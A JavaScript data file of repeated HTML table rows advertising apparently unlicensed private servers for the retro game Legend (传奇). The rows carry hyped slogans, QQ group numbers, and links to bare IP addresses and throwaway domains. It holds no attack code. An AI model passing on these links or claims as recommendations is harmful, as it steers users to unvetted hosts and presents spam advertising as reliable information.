adlistData[2307] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2308] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月22日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2309] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aa5.yunpk06.top:5829/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月22日/★全天套黄★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk06.top:5829/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2310] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2311] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2312] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月22日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2313] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2314] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月22日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2315] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月22日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2316] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2317] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2318] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月22日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2319] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月22日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2320] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月22日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2321] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月22日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2322] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2323] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2324] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2325] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2326] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月22日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2327] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月22日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2328] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2329] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2330] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月22日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2331] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2332] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2333] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2334] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2335] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2336] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2337] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2338] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2339] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2340] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2341] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2342] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2343] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk06.top:5829/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk06.top:5829/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2344] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2345] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2346] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2347] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2348] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2349] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2350] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2351] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2352] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2353] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2354] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2355] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2356] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2357] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2358] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2359] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2360] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2361] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2362] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2363] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2364] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2365] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2366] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月22日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2367] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月22日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2368] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
